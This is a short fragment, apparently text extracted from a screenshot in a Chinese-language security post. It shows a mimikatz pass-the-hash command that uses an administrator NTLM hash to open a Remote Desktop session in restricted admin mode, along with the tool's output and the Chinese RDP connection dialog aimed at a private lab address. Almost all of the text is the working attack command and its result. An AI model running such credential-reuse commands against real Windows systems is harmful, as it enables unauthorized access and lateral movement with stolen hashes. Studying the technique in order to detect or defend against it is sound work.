 mimikatz # sekurlsa::pth /user:administrator /domain:remoteserver /ntlm:d25ecd13
fddbb542d2e16da4f9e0333d "/run:mstsc.exe /restrictedadmin"
user    : administrator
domain  : remoteserver
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : d25ecd13fddbb542d2e16da4f9e0333d
  |  PID  3880
  |  TID  4036
  |  LSA Process is now R/W
  |  LUID 0 ; 8417960 (00000000:008072a8)
  \_ msv1_0   - data copy @ 00000000004B5F80 : OK !
  \_ kerberos - data copy @ 0000000000500E18
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
mimikatz #
远程桌面连接
远程桌面
连接
计算机(C): 192.168.62.136
用户名: WIN-BH7SVRRDGVA\1
将使用您的 Windows 登录凭据进行连接。
选项(O)
连接(N)